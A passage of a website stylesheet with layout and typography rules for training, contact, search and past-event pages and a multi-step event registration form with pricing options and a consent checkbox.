    padding: 120px 150px 130px 30px;
}
@media (max-width: 1449px) {
    .trainings .serviceform {
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .trainings .serviceform {
        padding-left: 80px !important;
    }
}
@media (max-width: 767px) {
    .trainings .serviceform {
        padding-left: 18px !important;
    }
}
.trainings .customers {
    border-top: 1px solid #c0c8e0;
}

.training {
    position: relative;
}
.training__main {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 120px 80px 160px 80px;
}
@media (max-width: 1440px) {
    .training__main {
        padding-top: 60px;
        padding-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__main {
        flex-direction: column;
        padding: 0;
    }
}
.training__main__categories {
    padding: 0;
}
.training__main__con {
    width: 68%;
}
@media (max-width: 1024px) {
    .training__main__con {
        width: 100%;
        padding: 30px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .training__main__con {
        padding: 30px 18px 30px 18px;
    }
}
.training .trainings__list a {
    max-width: 240px;
    font-size: 17px;
}
.training__related {
    position: relative;
    background-color: #f4f7f9;
    width: 100%;
    padding: 120px 100px 90px 100px;
}
@media (max-width: 1439px) {
    .training__related {
        padding-right: 80px;
    }
}
@media (max-width: 1199px) {
    .training__related {
        padding: 100px 80px 0 80px;
    }
}
@media (max-width: 1024px) {
    .training__related {
        padding-bottom: 20px;
        padding-top: 80px;
    }
}
@media (max-width: 767px) {
    .training__related {
        padding: 50px 18px 0 18px;
    }
}
.training__related h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.1;
    letter-spacing: normal;
    color: #333e63;
    display: flex;
    width: 68.5%;
    margin: 0 0 160px auto;
}
@media (max-width: 1199px) {
    .training__related h2 {
        width: 72.4%;
        font-size: 36px;
        margin-bottom: 100px;
    }
}
@media (max-width: 1024px) {
    .training__related h2 {
        width: 100%;
        margin-bottom: 80px;
        font-size: 30px;
    }
}
@media (max-width: 767px) {
    .training__related h2 {
        font-size: 24px;
        margin-bottom: 50px;
    }
}
.training__related__items {
    position: relative;
    width: 68.5%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 1199px) {
    .training__related__items {
        width: 72.4%;
    }
}
@media (max-width: 1024px) {
    .training__related__items {
        width: 100%;
    }
}
.training__related__item {
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 45%;
    margin-bottom: 100px;
}
@media (max-width: 1024px) {
    .training__related__item {
        width: 47%;
        margin-bottom: 60px;
    }
}
@media (max-width: 767px) {
    .training__related__item {
        width: 100%;
        margin-bottom: 50px;
    }
}
.training__related__item svg {
    width: 50px;
    margin-bottom: 25px;
}
.training__related__item h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 10px;
    transition: 0.34s;
}
@media (max-width: 1199px) {
    .training__related__item h3 {
        font-size: 22px;
    }
}
@media (max-width: 1024px) {
    .training__related__item h3 {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item h3 {
        font-size: 18px;
    }
}
.training__related__item h3:hover {
    color: #ee403d;
}
.training__related__item p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.39;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .training__related__item p {
        margin-bottom: 30px;
        font-size: 17px;
    }
}
@media (max-width: 1024px) {
    .training__related__item p {
        font-size: 16px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .training__related__item p {
        font-size: 15px;
        margin-bottom: 10px;
    }
}
.training__related__item .btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    margin-top: auto;
}
.training__related__item .btn svg {
    margin: -2px 0 0 15px !important;
}
.training__related__item .btn svg * {
    stroke: #0d223f;
}
.training__related__item .btn:hover {
    color: #0d223f;
}

.contact {
    position: relative;
}
.contact__description {
    position: relative;
    width: 74%;
    margin: 0 0 0 auto;
    padding: 120px 120px 200px 120px;
}
@media (max-width: 1449px) {
    .contact__description {
        padding: 100px 120px 150px 120px;
    }
}
@media (max-width: 1199px) {
    .contact__description {
        padding: 80px;
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contact__description {
        width: 100%;
        padding: 50px 80px;
    }
}
@media (max-width: 767px) {
    .contact__description {
        padding: 40px 18px 40px 18px;
    }
}
.contact__description .ndf {
    width: 100%;
    padding: 0 !important;
}
.contact__description h2 {
    font-family: "Eina04 Bold", arial;
    font-size: 46px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1199px) {
    .contact__description h2 {
        font-size: 30px;
        line-height: 1;
    }
}
@media (max-width: 1024px) {
    .contact__description h2 {
        font-size: 28px;
        margin-bottom: 20px;
    }
}
@media (max-width: 767px) {
    .contact__description h2 {
        font-size: 24px;
    }
}
.contact__description p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 767px) {
    .contact__description p {
        font-size: 16px;
    }
}
.contact__description form svg {
    margin-left: 0 !important;
    margin-right: 15px;
}
.contact .customers {
    border-top: 1px solid #c0c8e0;
}
.contact .serviceform form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.simplepage {
    position: relative;
}
.simplepage .blog__main {
    padding-bottom: 120px;
}
@media (max-width: 1024px) {
    .simplepage .blog__main {
        padding-bottom: 80px;
    }
}
.simplepage .blog__main__con {
    width: 71.2%;
}
@media (max-width: 1024px) {
    .simplepage .blog__main__con {
        width: 100%;
    }
}
.simplepage__nav ul {
    display: flex;
    flex-direction: column;
}
.simplepage__nav li:not(:last-child) {
    margin-bottom: 24px;
}
.simplepage__nav a {
    position: relative;
    z-index: 1;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.11;
    letter-spacing: normal;
    color: #758497;
}
.simplepage__nav a:hover {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]) {
    color: #ee403d;
}
.simplepage__nav [aria-current]:not([aria-current=false]):before {
    content: "";
    width: 80px;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    right: -100px;
    top: 0;
    bottom: 0;
    margin: auto;
}
@media (max-width: 1439px) {
    .simplepage__nav [aria-current]:not([aria-current=false]):before {
        right: auto;
        left: 0;
        width: 100%;
        bottom: -4px;
        top: auto;
    }
}

.pastevents .price {
    display: none;
}
.pastevents .events__evt__desc .links a:last-child {
    display: none;
}
.pastevents .fpart__newsletter, .pastevents .fpart__social {
    background-color: #f4f7f9 !important;
}
.pastevents .fpart__newsletter form li:first-child input, .pastevents .fpart__social form li:first-child input {
    background: #fff;
}
@media (max-width: 767px) {
    .pastevents .fpart__social {
        background-color: #fff !important;
    }
}

.past-events .hero__wrapper .hero__div a {
    display: none;
}
.past-events .event__details__pricing {
    display: none;
}
.past-events .event__details__dat a,
.past-events .event__details__location a {
    display: none;
}

.searchpage__content {
    padding: 80px !important;
    width: 71.5%;
    margin-left: auto;
    margin-right: 0;
}
@media (max-width: 1199px) {
    .searchpage__content {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .searchpage__content {
        width: 100%;
        padding: 50px 78px !important;
    }
}
@media (max-width: 767px) {
    .searchpage__content {
        padding: 40px 18px !important;
    }
}
.searchpage__content li {
    position: relative;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
}
.searchpage__content li a {
    text-decoration: underline;
    color: #0d223f;
}
.searchpage__content li a:hover {
    color: #ee403d;
}
@media (max-width: 1024px) {
    .searchpage__content li {
        font-size: 16px;
    }
}
@media (max-width: 767px) {
    .searchpage__content li {
        font-size: 15px;
    }
}
.searchpage__content li:not(:last-child) {
    margin-bottom: 20px;
}
.searchpage__content__notfound h2 {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
}
.searchpage__content__notfound a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    padding: 18px 20px;
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-top: 30px;
    border-radius: 4px;
}
.searchpage__content__notfound a:hover {
    background-color: #ee403d;
}

.eventform {
    position: relative;
}
.eventform__main {
    position: relative;
    display: flex;
    padding: 120px 80px 90px 80px;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .eventform__main {
        flex-direction: column;
        padding: 30px 48px 80px 48px !important;
    }
}
@media (max-width: 767px) {
    .eventform__main {
        padding: 30px 18px 50px 18px !important;
    }
}
.eventform__details {
    position: relative;
    width: 24.35%;
    padding-top: 170px;
}
@media (max-width: 1024px) {
    .eventform__details {
        width: 100%;
        display: none;
    }
}
.eventform__details h3 {
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 8px;
}
.eventform__details__pricing {
    position: relative;
    width: 100%;
    background-color: #f4f7f9;
    padding: 50px 50px 55px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing {
        padding: 50px 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__pricing {
        margin-bottom: 30px;
    }
}
.eventform__details__pricing h3 {
    margin-bottom: 20px;
}
.eventform__details__pricing h4 {
    font-size: 14px;
    line-height: 1.13;
    color: #788590;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #0d223f;
    margin-bottom: 2px;
}
.eventform__details__pricing p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #788590;
}
@media (max-width: 1499px) {
    .eventform__details__pricing p {
        margin-bottom: 10px;
    }
}
.eventform__details__pricing .price {
    position: relative;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__details__pricing .price:not(:last-child) {
    margin-bottom: 20px;
}
@media (max-width: 1499px) {
    .eventform__details__pricing .price:not(:last-child) {
        margin-bottom: 25px;
    }
}
.eventform__details__pricing .money {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat {
    position: relative;
    padding: 0px 50px 0px 50px;
    margin-bottom: 80px;
}
@media (max-width: 1499px) {
    .eventform__details__dat {
        padding: 0 30px;
    }
}
@media (max-width: 1024px) {
    .eventform__details__dat {
        margin-bottom: 30px;
    }
}
.eventform__details__dat ul {
    margin-bottom: 17px;
}
.eventform__details__dat li {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__details__dat li:not(:last-child) {
    margin-bottom: 4px;
}
.eventform__details__dat a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__dat a svg {
    margin-right: 10px;
    transition: 0.34s;
    transform: translateY(-1px);
}
.eventform__details__dat a:hover {
    color: #0d223f;
}
.eventform__details__dat a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__details__location {
    position: relative;
    padding: 0px 50px 0px 50px;
}
@media (max-width: 1499px) {
    .eventform__details__location {
        padding: 0 30px;
    }
}
.eventform__details__location .location {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 20px;
}
.eventform__details__location a {
    display: flex;
    align-items: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.eventform__details__location a svg {
    margin-right: 10px;
    transition: 0.34s;
}
.eventform__details__location a:hover {
    color: #0d223f;
}
.eventform__details__location a:hover svg {
    transform: scale(1.1, 1.1);
}
.eventform__form {
    position: relative;
    width: 68%;
}
@media (max-width: 1199px) {
    .eventform__form {
        width: 71.5%;
    }
}
@media (max-width: 1024px) {
    .eventform__form {
        width: 100%;
        padding-left: 30px;
    }
}
@media (max-width: 767px) {
    .eventform__form {
        padding-left: 0;
    }
}
.eventform__form form label {
    display: none;
}
.eventform__form form .gfield_consent_label {
    display: block;
}
.eventform__form form .gf_progressbar_wrapper {
    display: none;
}
.eventform__form form .ginput_container_radio:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul {
    display: flex;
    flex-direction: column;
}
.eventform__form form .ginput_container_radio ul li {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%;
}
.eventform__form form .ginput_container_radio ul li:not(:last-child) {
    margin-bottom: 20px;
}
.eventform__form form .ginput_container_radio ul li:after {
    content: none !important;
    display: none !important;
}
.eventform__form form .ginput_container_radio ul li input {
    width: 18px !important;
    height: 18px !important;
    border: 1px solid #c2d1d9 !important;
    border-radius: 50% !important;
    padding: 0 !important;
    background: none !important;
    font-size: 0 !important;
    cursor: pointer;
}
.eventform__form form .ginput_container_radio ul li input:checked {
    background-color: #0d223f !important;
    box-shadow: inset 0 0 0 3px #c2d1d9;
}
.eventform__form form .ginput_container_radio ul li label {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-left: 40px;
    cursor: pointer;
}
@media (max-width: 767px) {
    .eventform__form form .ginput_container_radio ul li label {
        margin-left: 20px;
    }
}
.eventform__form form ul {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .eventform__form form #gform_page_6_1 li.gfield {
        width: 100% !important;
        margin-bottom: 20px !important;
    }
}
.eventform__form form li {
    position: relative;
    width: 42.7%;
    margin-bottom: 40px;
}
@media (max-width: 1199px) {
    .eventform__form form li {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form form li {
        width: 100% !important;
        margin-bottom: 40px;
    }
}
.eventform__form form li.width100 {
    width: 100%;
}
.eventform__form form li.pricinglist {
    border-bottom: 1px solid #a8b8ce;
    width: 100%;
}
.eventform__form form li.pricinglist .gfield_label {
    display: none;
}
.eventform__form form li.gfield_contains_required {
    position: relative;
}
.eventform__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.eventform__form form li.delete {
    display: none;
}
.eventform__form form li.selectpricing {
    position: relative;
    width: 100%;
    display: flex;
    flex-direction: column;
}
.eventform__form form li.selectpricing .gfield_label {
    display: none;
}
.eventform__form form li.selectpricing label {
    width: -moz-available;
    width: -webkit-fill-available;
}
.eventform__form form li.selectpricing li {
    position: relative;
    width: 100%;
    border-radius: 4px;
    border: 1px solid #c2d1d9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0;
    transition: 0.34s;
    cursor: pointer;
}
.eventform__form form li.selectpricing li.selected {
    background-color: #0d223f;
}
.eventform__form form li.selectpricing li.selected h4,
.eventform__form form li.selectpricing li.selected span,
.eventform__form form li.selectpricing li.selected p {
    color: #fff;
}
.eventform__form form li.selectpricing input {
    transform: translateX(25px);
    border-width: 5px !important;
}
.eventform__form form li.selectpricing input:checked {
    background-color: #0d223f !important;
    border-color: #fff !important;
    box-shadow: inset 0 0 0 3px white !important;
}
.eventform__form form li.selectpricing label {
    z-index: 2;
}
.eventform__form form li.selectpricing .eventform__choice {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    padding: 17px 25px;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .eventform__choice {
        flex-direction: column;
        align-items: flex-start;
    }
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable {
    cursor: no-drop;
    background: #f2f5f7;
    width: calc(100% + 57px);
    margin-left: -57px;
    z-index: 1;
    padding-left: 80px;
}
.eventform__form form li.selectpricing .eventform__choice.isnotavailable h4,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable span,
.eventform__form form li.selectpricing .eventform__choice.isnotavailable p {
    color: #878787 !important;
}
.eventform__form form li.selectpricing h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing h4 {
        margin-bottom: 10px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing h4 {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: right;
    color: #788590;
    margin-left: auto;
    margin-right: 150px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing p {
        margin: 0;
        text-align: left;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing p {
        font-size: 14px;
    }
}
.eventform__form form li.selectpricing p span {
    margin-left: 5px;
    text-transform: capitalize;
}
.eventform__form form li.selectpricing .price {
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li.selectpricing .price {
        margin-top: 15px;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.selectpricing .price {
        font-size: 16px;
    }
}
.eventform__form form li.ticket {
    position: relative;
}
.eventform__form form li.ticket .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.ticket .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info {
        flex-direction: column;
        padding-bottom: 40px;
        border-bottom: 1px solid #a8b8ce;
    }
}
@media (max-width: 399px) {
    .eventform__form form li.ticket .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form form li.ticket .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    text-transform: capitalize;
}
.eventform__form form li.ticket .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form form li.ticket .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li.paymentmethod {
    position: relative;
}
.eventform__form form li.paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form form li.paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form form li#field_6_22 {
    margin-bottom: 80px;
}
.eventform__form form li.consent.mt {
    padding-top: 60px;
    border-top: 1px solid #a8b8ce;
    margin-bottom: 20px;
}
.eventform__form form li.consent:after {
    content: none;
    display: none;
}
.eventform__form form li input {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 42px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li input {
        font-size: 15px;
    }
}
.eventform__form form li input::-moz-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -moz-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input:-ms-input-placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    -ms-transition: 0.2s;
    transition: 0.2s;
}
.eventform__form form li input::placeholder {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    transition: 0.2s;
}
@media (max-width: 767px) {
    .eventform__form form li input::-moz-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input:-ms-input-placeholder {
        font-size: 15px;
    }
    .eventform__form form li input::placeholder {
        font-size: 15px;
    }
}
.eventform__form form li input:focus, .eventform__form form li input:active {
    border-color: #333e63;
}
.eventform__form form li textarea {
    width: 100%;
    min-height: 240px;
    padding: 19px 26px 18px 26px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .eventform__form form li textarea {
        font-size: 15px;
    }
}
.eventform__form form li textarea::-moz-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:-ms-input-placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea::placeholder {
    font-size: 0;
    opacity: 0;
    display: none;
}
.eventform__form form li textarea:focus, .eventform__form form li textarea:active {
    border-color: #333e63;
}
.eventform__form form li h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.2;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 75px;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1449px) {
    .eventform__form form li h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h2 {
        font-size: 28px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h2 {
        font-size: 24px !important;
        margin-bottom: 0;
    }
}
.eventform__form form li h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form form li h3 {
        font-size: 24px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form form li h3 {
        font-size: 22px !important;
    }
}
@media (max-width: 767px) {
    .eventform__form form li h3 {
        font-size: 20px !important;
    }
}
.eventform__form form .ginput_container_consent {
    width: 100%;
    display: flex;
    align-items: flex-start;
}
.eventform__form form .ginput_container_consent input {
    width: 17px;
    height: 17px;
    min-width: 17px;
    max-width: 17px;
    min-height: 17px;
    max-height: 17px;
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background: #fff;
    padding: 0;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    cursor: pointer;
    position: relative;
}
.eventform__form form .ginput_container_consent input:checked:after {
    content: "\AC";
    color: #0d223f;
    position: absolute;
    left: 0;
    right: -5px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: rotate(120deg);
}
.eventform__form form .ginput_container_consent label {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
    margin-left: 18px;
    margin-top: -1px;
}
.eventform__form form .ginput_container_consent label a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #ee403d;
}
.eventform__form form .gform_page_footer {
    display: flex;
    align-items: center;
    padding-top: 20px;
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer {
        flex-direction: column;
        align-items: flex-start;
        margin-bottom: -15px;
    }
}
@media (max-width: 449px) {
    .eventform__form form .gform_page_footer .button {
        width: 100%;
        margin-bottom: 15px;
    }
}
.eventform__form form .gform_next_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form form .gform_next_button:hover {
    background-color: #ee403d;
}
.eventform__form form .gform_previous_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    border: 2px solid #0d223f;
    background-color: transparent;
    border-radius: 4px;
    padding: 12.5px 20px 11.5px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 1;
    cursor: pointer;
}
.eventform__form form .gform_previous_button:hover {
    background-color: #0d223f;
    color: #fff;
}
.eventform__form form .gform_button {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    order: 0;
    margin-right: 30px;
    cursor: pointer;
}
.eventform__form form .gform_button:hover {
    background-color: #ee403d;
}
.eventform__form__tac {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
    margin-top: 60px;
}
.eventform__form__tac h1,
.eventform__form__tac h2,
.eventform__form__tac h3,
.eventform__form__tac h4,
.eventform__form__tac h5,
.eventform__form__tac h6 {
    font-family: "Eina04 Bold", arial;
    font-size: 14px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
    margin: 20px 0 10px 0;
}
.eventform__form__tac h1:first-of-type,
.eventform__form__tac h2:first-of-type,
.eventform__form__tac h3:first-of-type,
.eventform__form__tac h4:first-of-type,
.eventform__form__tac h5:first-of-type,
.eventform__form__tac h6:first-of-type {
    margin-top: 0;
}
.eventform__form__tac p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.eventform__form__tac p:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__form__tac a {
    color: #ee403d;
}
.eventform__form__tac a:hover {
    color: #0d223f;
}
.eventform__form__tac strong,
.eventform__form__tac b {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.eventform__form .cmessage {
    position: relative;
}
.eventform__form .cmessage h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 55px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h2 {
        font-size: 28px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h2 {
        font-size: 24px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage .subtitle {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    padding-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .eventform__form .cmessage .subtitle {
        padding-bottom: 30px;
        font-size: 19px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage .subtitle {
        font-size: 17px;
    }
}
.eventform__form .cmessage h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h3 {
        font-size: 30px !important;
        margin-bottom: 15px;
    }
